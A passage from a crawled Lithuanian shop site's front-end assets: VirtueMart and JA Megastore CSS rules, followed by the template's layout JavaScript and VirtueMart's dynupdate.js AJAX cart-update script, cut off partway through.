.com_virtuemart.view-orders table.user-details tr td,
.com_virtuemart.view-productdetails table.user-details tr td {
  border: none;
  padding: 5px;
}
.com_virtuemart.view-user table.user-details tr td input,
.com_virtuemart.view-cart table.user-details tr td input,
.com_virtuemart.view-orders table.user-details tr td input,
.com_virtuemart.view-productdetails table.user-details tr td input {
  background: none;
  border-radius: 0;
  border: 1px solid #ebebeb;
  padding: 10px 5px;
  width: 210px;
}
.com_virtuemart.view-user table.user-details tr td input:hover,
.com_virtuemart.view-cart table.user-details tr td input:hover,
.com_virtuemart.view-orders table.user-details tr td input:hover,
.com_virtuemart.view-productdetails table.user-details tr td input:hover,
.com_virtuemart.view-user table.user-details tr td input:focus,
.com_virtuemart.view-cart table.user-details tr td input:focus,
.com_virtuemart.view-orders table.user-details tr td input:focus,
.com_virtuemart.view-productdetails table.user-details tr td input:focus,
.com_virtuemart.view-user table.user-details tr td input:active,
.com_virtuemart.view-cart table.user-details tr td input:active,
.com_virtuemart.view-orders table.user-details tr td input:active,
.com_virtuemart.view-productdetails table.user-details tr td input:active {
  border: 1px solid #ff5a00;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user table.user-details tr td,
  .com_virtuemart.view-cart table.user-details tr td,
  .com_virtuemart.view-orders table.user-details tr td,
  .com_virtuemart.view-productdetails table.user-details tr td {
    display: block;
    padding: 0;
  }
}
.com_virtuemart.view-user table.user-details tr td .input,
.com_virtuemart.view-cart table.user-details tr td .input,
.com_virtuemart.view-orders table.user-details tr td .input,
.com_virtuemart.view-productdetails table.user-details tr td .input,
.com_virtuemart.view-user table.user-details tr td .inputbox,
.com_virtuemart.view-cart table.user-details tr td .inputbox,
.com_virtuemart.view-orders table.user-details tr td .inputbox,
.com_virtuemart.view-productdetails table.user-details tr td .inputbox {
  margin-left: 0;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user table.user-details tr td label,
  .com_virtuemart.view-cart table.user-details tr td label,
  .com_virtuemart.view-orders table.user-details tr td label,
  .com_virtuemart.view-productdetails table.user-details tr td label {
    text-align: left;
  }
}
.com_virtuemart.view-user .userdata,
.com_virtuemart.view-cart .userdata,
.com_virtuemart.view-orders .userdata,
.com_virtuemart.view-productdetails .userdata {
  margin-bottom: 10px;
}
.com_virtuemart.view-user .userdata .inputbox,
.com_virtuemart.view-cart .userdata .inputbox,
.com_virtuemart.view-orders .userdata .inputbox,
.com_virtuemart.view-productdetails .userdata .inputbox,
.com_virtuemart.view-user .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-cart .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-orders .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-productdetails .userdata #com-form-login-remember .inputbox {
  display: inline-block;
  width: auto;
}
.com_virtuemart.view-user .vmpayment_description,
.com_virtuemart.view-cart .vmpayment_description,
.com_virtuemart.view-orders .vmpayment_description,
.com_virtuemart.view-productdetails .vmpayment_description,
.com_virtuemart.view-user .vmshipment_description,
.com_virtuemart.view-cart .vmshipment_description,
.com_virtuemart.view-orders .vmshipment_description,
.com_virtuemart.view-productdetails .vmshipment_description {
  font-size: 14px;
  display: block;
  font-weight: 400;
}
.com_virtuemart.view-user .t3-content h1 {
  margin-top: 0;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user .t3-content h1 {
    font-size: 24px;
  }
}
.com_virtuemart.view-user .t3-content h2 {
  font-size: 14px;
  text-transform: uppercase;
}
.com_virtuemart.view-user #adminForm > .buttonBar-right {
  float: none;
  margin-bottom: 20px;
  text-align: right;
}
.com_virtuemart.view-user #adminForm > .buttonBar-right + a {
  margin-right: 20px;
}
@media (max-width: 767px) {
  .control-buttons button {
    margin-bottom: 5px;
  }
}
.control-buttons button + button {
  margin-left: 5px;
}
.control-buttons #reg_text {
  margin: 0 0 20px;
  float: none;
}
#userForm .control-buttons {
  margin-bottom: 20px;
}
#virtuemart_shoppergroup_id_chzn {
  display: block;
}
#virtuemart_country_id_field_chzn {
  display: block;
}
#virtuemart_country_id_field_chzn input {
  width: 100% !important;
}
.vmpayment_cardinfo {
  font-size: 11px;
}
.vmpayment .vmpayment_cardinfo {
  background: #f6f6f6;
  display: inline-block;
  font-size: 11px;
  padding: 10px;
}
.vmpayment_cardinfo table tr th {
  background: rgba(255, 255, 255, 0.05);
  border-color: #ebebeb;
  padding: 10px 5px;
}
.vmpayment_cardinfo table tr td {
  border-color: #ebebeb;
  padding: 10px 5px;
  vertical-align: middle;
}
.vmpayment_cardinfo table h3 {
  font-size: 14px;
}
.vmpayment_cardinfo #cc_expire_month_2,
.vmpayment_cardinfo #cc_expire_year_2 {
  display: inline-block;
}
.vm-payment-shipment-select .vm-payment-plugin-single > input {
  vertical-align: top;
  margin-top: 6px;
}
.com_virtuemart .vm-orders-list h1 {
  background: transparent;
  color: inherit;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 0;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list h1 {
    font-size: 24px;
  }
}
.com_virtuemart .vm-orders-list h1 span {
  position: relative;
  display: inline-block;
}
.com_virtuemart .vm-orders-list h1 span::before {
  content: "";
  border-top: 1px solid #ff5a00;
  box-shadow: 0 0 4px rgba(255, 255, 255, 0.5);
  width: 100%;
  height: 0;
  position: absolute;
  top: -21px;
  left: 0;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list #editcell {
    overflow-y: scroll;
  }
}
.com_virtuemart .vm-orders-list #editcell table {
  width: 100%;
}
.com_virtuemart .vm-orders-list #editcell table td,
.com_virtuemart .vm-orders-list #editcell table th {
  padding: 10px 0;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list #editcell table td,
  .com_virtuemart .vm-orders-list #editcell table th {
    min-width: 150px;
  }
}
.com_virtuemart .vm-orders-list .order-view {
  border: 1px solid #ebebeb;
  padding: 20px;
  margin-bottom: 20px;
}
.com_virtuemart .vm-orders-list .order-view h2 {
  margin-top: 0;
  font-size: 14px;
  text-transform: none;
}
.com_virtuemart .vm-orders-list .order-view label {
  display: inline-block;
}
.com_virtuemart .vm-orders-list #com-form-order-number,
.com_virtuemart .vm-orders-list #com-form-order-pass {
  margin-bottom: 20px;
}
@media (max-width: 991px) {
  .com_virtuemart .vm-orders-list #com-form-order-number,
  .com_virtuemart .vm-orders-list #com-form-order-pass {
    width: 100%;
  }
}
.com_virtuemart .vm-orders-list #com-form-order-submit {
  float: none;
  clear: both;
  margin-top: 20px;
}
#ui-tabs {
  margin-top: 20px;
}
#ui-tabs ul#tabs {
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 0;
}
#ui-tabs ul#tabs > li {
  background: none;
  margin-bottom: -1px;
  border-top: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-radius: 0;
  color: inherit;
  font-size: 13px;
  font-weight: 400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  padding: 15px 20px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  #ui-tabs ul#tabs > li {
    display: block;
  }
}
#ui-tabs ul#tabs > li.current {
  background: none;
  border-color: #ff5a00 #ebebeb transparent transparent;
  color: inherit;
}
@media (max-width: 767px) {
  #ui-tabs ul#tabs > li.current {
    background: #f6f6f6;
    display: block;
  }
}
#ui-tabs .tabs {
  padding: 0;
}
#ui-tabs .tabs table td,
#ui-tabs .tabs table th {
  padding: 10px 20px 10px 0;
}
@media (max-width: 767px) {
  #ui-tabs .tabs table td,
  #ui-tabs .tabs table th {
    padding: 10px 20px;
  }
}
#ui-tabs .tabs[title="Vendor"] > table > tbody > tr > td {
  display: block;
}
#ui-tabs .tabs[title="Vendor"] input[type="file"] {
  box-sizing: content-box;
}
#ui-tabs legend {
  border-bottom: 0;
}
#ui-tabs #searchMedia,
#ui-tabs .reset-value.fg-button {
  box-sizing: content-box;
}
.vm-orders-order.spaceStyle {
  margin: 0;
}
@media (max-width: 767px) {
  .vm-orders-order.spaceStyle {
    overflow-y: scroll;
  }
}
.vm-orders-order table td {
  padding: 10px 0;
}
@media (max-width: 767px) {
  .vm-orders-order table td {
    background: #f6f6f6;
    padding: 10px;
  }
  .vm-orders-order table td[align="left"] {
    min-width: 250px;
  }
}
.vm-orders-order table td strong {
  display: block;
}
.vm-orders-order table td table td.key {
  min-width: 100px;
}
.vm-orders-order table td table td.key + td {
  min-width: 200px;
}
.vm-order-done h3 {
  margin-top: 0;
}
.vm-order-done .vm-button-correct {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 24px;
  height: 40px;
  text-transform: uppercase;
}
.vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.vm-order-done .vm-button-correct:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.vm-order-done .vm-button-correct:active,
.vm-order-done .vm-button-correct.active,
.open > .dropdown-toggle.vm-order-done .vm-button-correct {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.vm-order-done .vm-button-correct:active:hover,
.vm-order-done .vm-button-correct.active:hover,
.open > .dropdown-toggle.vm-order-done .vm-button-correct:hover,
.vm-order-done .vm-button-correct:active:focus,
.vm-order-done .vm-button-correct.active:focus,
.open > .dropdown-toggle.vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct:active.focus,
.vm-order-done .vm-button-correct.active.focus,
.open > .dropdown-toggle.vm-order-done .vm-button-correct.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.vm-order-done .vm-button-correct.disabled:hover,
.vm-order-done .vm-button-correct[disabled]:hover,
fieldset[disabled] .vm-order-done .vm-button-correct:hover,
.vm-order-done .vm-button-correct.disabled:focus,
.vm-order-done .vm-button-correct[disabled]:focus,
fieldset[disabled] .vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct.disabled.focus,
.vm-order-done .vm-button-correct[disabled].focus,
fieldset[disabled] .vm-order-done .vm-button-correct.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.vm-order-done .vm-button-correct .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.vm-order-done .post_payment_payment_name,
.vm-order-done .post_payment_order_number,
.vm-order-done .post_payment_order_total {
  margin-bottom: 20px;
}
.vm-order-done #form-login {
  margin-top: 20px;
}
#toolbar-popup-help .icon-gear::before,
#toolbar-popup-help .icon-cog::before {
  content: "8";
}
#toolbar-popup-help .btn.btn-small.modal {
  position: static;
}
#toolbar-popup-help .btn-group div.modal {
  background: transparent;
  border: none;
  box-shadow: none;
  overflow: hidden;
}
#toolbar-popup-help .btn-group div.modal .modal-body iframe {
  max-height: 394px !important;
}
#toolbar-lock .icon-checkedout::before,
#toolbar-lock .icon-lock::before,
#toolbar-lock .icon-locked::before {
  content: "#";
}
.virtuemart-admin-area select,
.virtuemart-admin-area textarea,
.virtuemart-admin-area input[type="text"],
.virtuemart-admin-area input[type="password"],
.virtuemart-admin-area input[type="datetime"],
.virtuemart-admin-area input[type="datetime-local"],
.virtuemart-admin-area input[type="date"],
.virtuemart-admin-area input[type="month"],
.virtuemart-admin-area input[type="time"],
.virtuemart-admin-area input[type="week"],
.virtuemart-admin-area input[type="number"],
.virtuemart-admin-area input[type="email"],
.virtuemart-admin-area input[type="url"],
.virtuemart-admin-area input[type="search"],
.virtuemart-admin-area input[type="tel"],
.virtuemart-admin-area input[type="color"],
.virtuemart-admin-area .uneditable-input {
  height: 42px;
  line-height: 42px;
}
.sl-product .bx-controls {
  position: absolute;
  top: 20px;
  right: 20px;
}
.sl-product .bx-controls .bx-controls-direction > a {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  height: 30px;
  width: 30px;
  -webkit-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.sl-product .bx-controls .bx-controls-direction > a:hover,
.sl-product .bx-controls .bx-controls-direction > a:focus,
.sl-product .bx-controls .bx-controls-direction > a:active {
  background: #ff5a00;
  color: #ffffff;
}
.sl-product .bx-controls .bx-controls-direction > a + a {
  margin-left: 5px;
}
.sl-product .badge {
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 2px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #000000;
  color: #ffffff;
  font-size: 11px;
}
.sl-product .badge.badge-new {
  background-color: #00d3ca;
}
.sl-product .badge.badge-hot {
  background-color: #ff5a00;
}
.sl-product .badge.badge-sale {
  background-color: #ffc107;
}
.sl-product .name-product {
  border-top: 1px solid #ebebeb;
  display: block;
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.sl-product .name-product a {
  color: #333333;
}
.sl-product .name-product a:hover,
.sl-product .name-product a:focus,
.sl-product .name-product a:active {
  color: #0d48dd;
}
.sl-product .product-price {
  color: #ff5a00;
  float: none;
  font-size: 16px;
  margin-bottom: 0;
  text-align: left;
}
.sl-product img {
  margin: 20px 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sl-product img {
    height: 145px;
  }
}
@media (max-width: 991px) {
  .sl-product img {
    height: 255px;
  }
}
div.category-view.category-default .vm-product-descr-container-1 {
  min-height: 0;
}
.javm.vmgroup {
  margin: 0 -10px;
}
.javm.vmgroup.no-grid {
  margin: 0;
}
.javm.vmgroup.no-grid .javm_slider {
  margin-top: 0;
}
.javm.vmgroup.no-grid .javm_slider .owl-controls {
  right: 0;
  top: -50px;
}
.javm.vmgroup.no-grid .owl-wrapper-outer {
  border: 1px solid #ebebeb;
  padding-bottom: 0;
}
.javm.vmgroup.no-grid .owl-wrapper-outer .spacer {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}
.javm.vmgroup.no-grid .owl-wrapper-outer .owl-item:last-child .spacer {
  border-right: 0;
}
.javm.vmgroup.no-grid .product.vm-col {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
}
@media (min-width: 992px) {
  .javm.vmgroup.no-grid .product.vm-col:hover {
    top: 0;
    padding: 0;
  }
  .javm.vmgroup.no-grid .product.vm-col:hover .spacer {
    border-width: 1px;
    border-color: #ebebeb;
    position: static;
    padding: 20px;
    width: auto;
  }
  .javm.vmgroup.no-grid .product.vm-col:hover .vm-product-media-container .badge {
    left: 20px !important;
    top: 20px !important;
  }
  .javm.vmgroup.no-grid .product.vm-col .vm-product-footer {
    display: block;
  }
}
.javm.vmgroup .link-category {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  font-size: 11px;
  position: absolute;
  padding: 0 10px;
  height: 30px;
  line-height: 30px;
  top: -50px;
  text-transform: uppercase;
  right: 0;
}
@media (max-width: 767px) {
  .javm.vmgroup .link-category {
    right: 20px;
    top: 20px;
  }
}
.javm.vmgroup .link-category.has-control {
  right: 70px;
}
@media (max-width: 767px) {
  .javm.vmgroup .link-category.has-control {
    right: 20px;
  }
}
.javm.vmgroup .link-category:hover,
.javm.vmgroup .link-category:focus,
.javm.vmgroup .link-category:active {
  background: #ff5a00;
  color: #ffffff;
}
.javm_slider img {
  max-width: 100%;
}
.javm_slider[class*="-view"] .product.vm-col {
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  min-height: 0;
  width: 100%;
}
.javm_slider[class*="-view"] .product.vm-col .spacer {
  min-height: 0;
}
.javm_slider[class*="-view"] .product.vm-col .spacer .vm-product-descr-container-1 > h2 a {
  text-overflow: unset;
  white-space: normal;
}
@media (min-width: 992px) {
  .javm_slider[class*="-view"] .product.vm-col:hover {
    padding-top: 10px;
    padding-right: 10px;
    top: -10px;
  }
  .javm_slider[class*="-view"] .product.vm-col:hover .spacer {
    padding-top: 29px;
  }
  .javm_slider[class*="-view"] .product.vm-col:hover .badge {
    top: 29px !important;
  }
}
.javm_slider .vm-product-descr-container-1 {
  min-height: 0;
  margin-bottom: 10px;
}
.javm_slider .vm-product-footer .addtocart-area {
  margin: 0;
}
.javm_slider .vm-product-footer .addtocart-bar {
  margin: 0;
  text-align: left;
}
.javm_slider.owl-carousel {
  padding: 0;
  margin: 0;
}
@media (min-width: 992px) {
  .javm_slider.owl-carousel {
    margin: -10px 0 0 0;
  }
}
.javm_slider.owl-carousel .owl-wrapper-outer {
  padding-bottom: 41px;
}
@media (max-width: 767px) {
  .javm_slider.owl-carousel .owl-wrapper-outer {
    padding-bottom: 0;
  }
}
.javm_slider .owl-controls {
  position: absolute;
  right: 10px;
  top: -50px;
  margin-top: 0;
}
@media (min-width: 992px) {
  .javm_slider .owl-controls {
    top: -40px;
  }
}
@media (max-width: 767px) {
  .javm_slider .owl-controls {
    position: static;
    margin-bottom: 20px;
    margin-top: 10px;
  }
}
.javm_slider .owl-controls .owl-buttons div {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  text-align: center;
  line-height: 30px;
  margin: 0;
  padding: 0;
  height: 30px;
  width: 30px;
  filter: alpha(opacity=100);
  opacity: 1;
}
.javm_slider .owl-controls .owl-buttons div:hover,
.javm_slider .owl-controls .owl-buttons div:focus,
.javm_slider .owl-controls .owl-buttons div:active {
  background: #ff5a00;
  color: #ffffff;
}
.javm_slider .owl-controls .owl-buttons div + div {
  margin-left: 5px;
}
.vmmanufacturer.owl-carousel {
  padding: 0 70px;
  text-align: center;
}
.vmmanufacturer.owl-carousel .owl-wrapper-outer {
  border-right: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  padding: 20px 0;
}
.vmmanufacturer.owl-carousel .owl-controls {
  margin: 0;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div {
  background: #f4f4f4;
  border-radius: 0;
  color: #bbbbbb;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 20px;
  margin: 0;
  margin-top: -15px;
  line-height: 30px;
  padding: 0;
  height: 30px;
  width: 30px;
  filter: alpha(opacity=100);
  opacity: 1;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:hover,
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:focus,
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div:active {
  background: #ff5a00;
  color: #ffffff;
}
.vmmanufacturer.owl-carousel .owl-controls .owl-buttons > div.owl-next {
  right: 20px;
  left: auto;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/templates/ja_megastore/js/script.js
body_size: 1381
content:
/**
 * ------------------------------------------------------------------------
 * JA Megastore Template
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
*/

 (function($){

  $(window).on('load', function () {
  	setInterval(function(){ calheight('.vmproduct', '.vmproduct-title', '.vm-product-descr-container-1', 'parent'); }, 500);
  	function calheight(_parent, _children, _depend, _extend) {
  		parentEle = $(_parent);
  		for (i=0;i<parentEle.length;i++) {
  			if (!$(parentEle[i]).find(_children).length || $(parentEle[i]).is(':hidden')) continue; // continue if no children appear.
  			var max=0;
  			var dependmin=$($(parentEle[i]).find(_depend)[0]).height();
  			dependele = $(parentEle[i]).find(_depend);
  			for (j=0;j<dependele.length;j++) { // get the minimun height after caculate.
  				if (dependmin>$(dependele[j]).height())
  					dependmin=$(dependele[j]).height();
  			}
  			childele = $(parentEle[i]).find(_children);
  			for (j=0;j<childele.length;j++) {
  				$height = $(childele[j]).height(); // default element use to calculate.
  				if (_extend=='parent') $height = $(childele[j]).parent().height(); // if we need to use parent to calculate.
  				if (_extend=='child') $height = $(childele[j]).childrent().height(); // if we need to use children to calculate.
  				if ($height>max)
						max = $height;
				}
				if (dependmin==max) continue; // if already calculate height we continue;
				if (max>0) { // only recalculate with the visibility element.
					$(parentEle[i]).find(_depend).css('min-height', max);
  			}
  		}
  	}
  });
})(jQuery);


 // Isotope
(function($){
  $(document).ready(function(){
    var $container = $('.isotope-layout .isotope');

    if (!$container.length) return ;
    
	$container.isotope({
	  itemSelector: '.item',
	  masonry: {
		columnWidth: '.grid-sizer',
	  }
	});

    // re-order when images loaded
    $container.imagesLoaded(function(){
    	// isotope after all images loaded.
		$container.isotope();
		jQuery('.loading_layer').remove(); // remove loading layer
    });
  });
})(jQuery);


// TAB
// -----------------
(function($){
  $(document).ready(function(){
  if($('.nav.nav-tabs').length > 0 && !$('.nav.nav-tabs').hasClass('nav-stacked')){
    $('.nav.nav-tabs li').click(function (e) {
    e.preventDefault();
    $(this).find('a').tab('show');
    })
  }
  });
})(jQuery);


// Category Dropdown
// --------------
(function($){
  $(window).on('load', function(){
  	// Set width height dropdown menu
  		setTimeout(function() {
  			navdropdown();
  		},500);

      $(window).on('resize', function(){
    	  setTimeout(function() {
	  			navdropdown();
	  		},500);
      });

      $('.vmshow,.vmhide,.t3-navbar-category').on('click', function() {
      	setTimeout(function() {
	  			navdropdown();
	  		},500);
      })

  		function navdropdown() {
  		var $navDropdown = $('.t3-navbar-category .nav > li > .dropdown-menu'),
  				$heightFeature = $('.t3-navbar-category .module-ct .nav').outerHeight() - 1,
  				$widthMenu = $('.t3-navbar-category .module-title ').outerWidth(),
  				$widthContainer = $('.container').outerWidth() - 20;

  				$navDropdown.height($heightFeature);
  				$navDropdown.width($widthContainer - $widthMenu);
  		}
 
	  // fix menu left.
	  fixmenuleft();
      $(window).on('resize', function(){
    	  fixmenuleft();
      });

	  function fixmenuleft() {
	  	if (!$('.t3-navbar-category').hasClass('category-dropdown')) {
	  		$('.t3-navbar-category').addClass('home');
	  	}
		  if ($(window).width() > 1199) { // detect not tap device.
		  	$('.t3-navbar-category.home').removeClass('category-dropdown');
		  	$('li.vmshow').removeClass('hide');
				var $leftheight=0;
				var imageheight = $('.t3-features-intro').innerHeight();
				$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li').each(function(){
					$leftheight+=$(this).height();
					if ($leftheight+$(this).height() > imageheight) {
						if (!$(this).hasClass('vmshow') && !$(this).hasClass('vmhide')) {
							$(this).addClass('hide expandhide');
						}
					}
				});

				if (!$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li.expandhide').length)
					$('li.vmshow').addClass('hide');

				$('li.vmshow').on('click', function(){
					$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li').removeClass('hide');
					$(this).addClass('hide');
					$('li.vmhide').removeClass('hide');
				});
				$('li.vmhide').on('click', function(){
					$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li.expandhide').addClass('hide');
					$(this).addClass('hide');
					$('li.vmshow').removeClass('hide');
				});
			} else {
				$('.t3-navbar-category').addClass('category-dropdown');
				$('li.vmhide, li.vmshow').addClass('hide');
			}
	
		if($('.t3-navbar-category.category-dropdown').length > 0) {
			$('li.vmhide, li.vmshow').addClass('hide');
		  $('.t3-navbar-category.category-dropdown .module-title ').off().unbind().click(function() {
			$('.t3-navbar-category.category-dropdown').toggleClass('open');
		  });
		}

		// Reset Category dropdown when click outsite.
		$(document).on('click', function (e) {
		  var containerTitle = $('.t3-navbar-category.category-dropdown .module-title'),
			  containerCt = $('.t3-navbar-category.category-dropdown .module-ct');

		  if (!containerCt.is(e.target) && !containerTitle.is(e.target) && containerTitle.has(e.target).length === 0 && containerCt.has(e.target).length === 0)
		  {
			$('.t3-navbar-category.category-dropdown').removeClass('open');
		  }
		});
	  }

	 // fix mega menu 
	 $('.t3-navbar .t3-megamenu ul li > a,.t3-navbar-category ul.nav li > a').on('click', function(e){
    	if ($(this).hasClass('dropdown-toggle')) {
    		window.location.href = $(this).attr('href');
    	}
    });

    $('.t3-navbar-collapse ul li > a').on('click', function(e){
      if ($('.t3-navbar-collapse ul li').hasClass('dropdown')) {
        window.location.href = $(this).attr('href');
      }
    });

  });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/components/com_virtuemart/assets/js/dynupdate.js?vmver=65ed9137
body_size: 1799
content:
/**
 * dynupdate.js: Dynamic update of product content for VirtueMart
 *
 * @package	VirtueMart
 * @subpackage Javascript Library
 * @author Max Galt
 * @copyright Copyright (c) 2014 VirtueMart Team. All rights reserved.
 * @license http://www.gnu.org/copyleft/gpl.html GNU/GPL
 */

if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
jQuery(function($) {

    // Add to cart and other scripts may check this variable and return while
    // the content is being updated.
    Virtuemart.isUpdatingContent = false;
	Virtuemart.recalculate = false;
	Virtuemart.setBrowserState = true;

    Virtuemart.updateContent = function(url, callback) {

        if(Virtuemart.isUpdatingContent) return false;
        Virtuemart.isUpdatingContent = true;
        urlSuf='tmpl=component&format=html&dynamic=1';
        var glue = '&';
        if(url.indexOf('&') == -1 && url.indexOf('?') == -1){
			glue = '?';
        }
        url += glue+urlSuf;
		$(this).vm2front("startVmLoading");
		$.ajax({
            url: url,
            dataType: 'html',
            success: function(data) {
				var title = $(data).filter('title').text();
				$('title').text(title);
				var el = $(data).find(Virtuemart.containerSelector);
				if (! el.length) el = $(data).filter(Virtuemart.containerSelector);
				if (el.length) {
					Virtuemart.container.html(el.html());

					Virtuemart.updateCartListener();
					Virtuemart.updateDynamicUpdateListeners();

					if (Virtuemart.updateImageEventListeners) Virtuemart.updateImageEventListeners();
					if (Virtuemart.updateChosenDropdownLayout) Virtuemart.updateChosenDropdownLayout();
					//Virtuemart.product($("form.product"));

					if(Virtuemart.recalculate) {
						$("form.js-recalculate").each(function(){
							if ($(this).find(".product-fields").length && !$(this).find(".no-vm-bind").length) {
								var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
								Virtuemart.setproducttype($(this),id);
							}
						});
					}
				}
				Virtuemart.isUpdatingContent = false;
				if (callback && typeof(callback) === "function") {
					callback();
				}
				$(this).vm2front("stopVmLoading");
            },
			error: function(datas) {
				alert('Error updating page');
				Virtuemart.isUpdatingContent = false;
				$(this).vm2front("stopVmLoading");
			},
			statusCode: {
				404: function() {
					Virtuemart.isUpdatingContent = false;
					$(this).vm2front("stopVmLoading");
					alert( "page not found" );
				}
			}
        });
        Virtuemart.isUpdatingContent = false;
    }

    // GALT: this method could be renamed into more general "updateEventListeners"
    // and all other VM init scripts placed in here.
    Virtuemart.updateCartListener = function() {
        // init VM's "Add to Cart" scripts should be in a function registered for the trigger, so long, just quickn dirty
		if (typeof Virtuemart.product !== "undefined"){
			Virtuemart.product($(".product"));
		}
		$('body').trigger('updateVirtueMartProductDetail');
    }

    Virtuemart.updL = function (event) {
        event.preventDefault();
        var url = $(this).attr('href');
        Virtuemart.setBrowserNewState(url);
        Virtuemart.updateContent(url);
    }

    Virtuemart.upd = function(event) {
        event.preventDefault();
        var url = $(this).attr('url');
        if (typeof url === typeof undefined || url === false) {
            url = $(this).val();
        }
        if(url!=null){
			url = url.replace(/amp;/g, '');
            Virtuemart.setBrowserNewState(url);
            Virtuemart.updateContent(url);
        }
    };

	Virtuemart.updForm = function(event) {

		cartform = $("#checkoutForm");
		carturl = cartform.attr('action');
		if (typeof carturl === typeof undefined || carturl === false) {
			carturl = $(this).attr('url');
			console.log('my form no action url, try attr url ',cartform);
			if (typeof carturl === typeof undefined || carturl === false) {
				carturl = 'index.php?option=com_virtuemart&view=cart'; console.log('my form no action url, try attr url ',carturl);
			}
		}
		urlSuf='tmpl=component';
		carturlcmp = carturl;
		if(carturlcmp.indexOf(urlSuf) == -1){
			var glue = '&';
			if(carturlcmp.indexOf('&') == -1 && carturlcmp.indexOf('?') == -1){
				glue = '?';
			}
			carturlcmp += glue+urlSuf;
		}

		cartform.submit(function() {
			if(Virtuemart.isUpdatingContent) return false;
			Virtuemart.isUpdatingContent = true;
			$(this).vm2front("startVmLoading");

			$.ajax({
				type: "POST",
				url: carturlcmp,
				dataType: "html",
				data: cartform.serialize(), // serializes the form's elements.
				success: function(datas) {

					if (typeof window._klarnaCheckout !== "undefined"){
						window._klarnaCheckout(function (api) {
							//console.log(' updateSnippet suspend');
							api.suspend();
						});
					}


					var el = $(datas).find(Virtuemart.containerSelector);
					if (! el.length) el = $(datas).filter(Virtuemart.containerSelector);
					if (el.length) {
						Virtuemart.container.html(el.html());
						//Virtuemart.updateCartListener();
						//Virtuemart.updDynFormListeners();
						//Virtuemart.updateCartListener();

						if (Virtuemart.updateImageEventListeners) Virtuemart.updateImageEventListeners();
						if (Virtuemart.updateChosenDropdownLayout) Virtuemart.updateChosenDropdownLayout();
					}
					jQuery('body').trigger('updateVirtueMartCartModule');
					Virtuemart.setBrowserNewState(carturl);
					Virtuemart.isUpdatingContent = false;
					$(this).vm2front("stopVmLoading");
					if (typeof window._klarnaCheckout !== "undefined"){
						window._klarnaCheckout(function (api) {
							//console.log(' updateSnippet suspend');
							api.resume();
						});
					}
				},
				error: function(datas) {
					alert('Error updating cart');
					Virtuemart.isUpdatingContent = false;
					$(this).vm2front("stopVmLoading");
				},
				statusCode: {
					404: function() {
						Virtuemart.isUpdatingContent = false;
						$(this).vm2front("stopVmLoading");
						alert( "page not found" );
					}
				}
			});
			return false; // avoid to execute the actual submit of the form.
		});
	};

	Virtuemart.updFormS = function(event) {
		Virtuemart.updForm();
		$("#checkoutForm").submit();
	}

	Virtuemart.updDynFormListeners = function() {

		$('#checkoutForm').find('*[data-dynamic-update=1]').each(function(i, el) {
			var nodeName = el.nodeName;
			el = $(el);
			//console.log('updDynFormListeners ' + nodeName, el);
			switch (nodeName) {
